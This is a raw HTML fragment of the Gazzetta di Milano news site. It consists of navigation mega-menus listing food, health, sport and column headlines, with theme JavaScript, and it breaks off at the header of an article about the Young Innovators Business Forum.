</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4019";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" class="td-image-wrap " title="Il Milan non perde di vista l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Milan non perde di vista l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Fullkrug-Milan-lecce.jpg.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" title="Il Milan non perde di vista l&#8217;Inter">Il Milan non perde di vista l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1758";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli GazzettaEconomy" class="entry-crumb" href="https://www.gazzettadimilano.it/category/economia/">GazzettaEconomy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-140032" class="post-140032 post type-post status-publish format-standard has-post-thumbnail category-economia tag-angi tag-attualita-milano tag-economia tag-impresa tag-innovazione tag-milano-attualita tag-news-milano tag-notizie-milano tag-young-innovators-business-forum" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#3baaf7; color:#fff; border-color:#3baaf7;" href="https://www.gazzettadimilano.it/category/economia/">GazzettaEconomy</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T17:48:17+02:00" >5 Giugno 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
